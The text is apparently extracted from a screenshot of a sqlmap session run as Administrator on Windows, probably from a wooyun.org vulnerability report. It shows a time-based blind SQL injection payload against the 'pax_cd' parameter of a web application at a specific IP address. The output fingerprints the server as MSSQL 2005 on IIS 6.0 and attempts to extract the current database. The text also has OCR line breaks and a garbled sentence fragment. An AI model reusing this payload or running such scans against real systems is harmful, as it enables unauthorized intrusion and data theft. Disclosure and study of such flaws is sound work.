 管理员: 命令提示符
Parameter: pax_cd (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: pax_cd=1' OR 8038=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'vTHb'='vTHb
---
[13:09:59] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:09:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:09:59] [INFO] fetching current database
[13:09:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[13:10:04] [INFO] heuristics detected web page charset 'Big5'
[13:10:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:10:04] [WARNING] in case of continuous data retrieval problems you are advis
or switch '--hex'
current database: None
logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.21.236.242'
www.wooyun.org